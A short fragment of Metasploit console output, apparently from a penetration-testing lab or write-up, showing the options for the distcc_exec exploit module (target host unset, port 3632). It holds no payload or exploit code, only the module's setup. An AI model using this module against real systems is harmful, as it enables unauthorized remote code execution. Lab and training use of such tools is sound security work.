 msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   3632             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target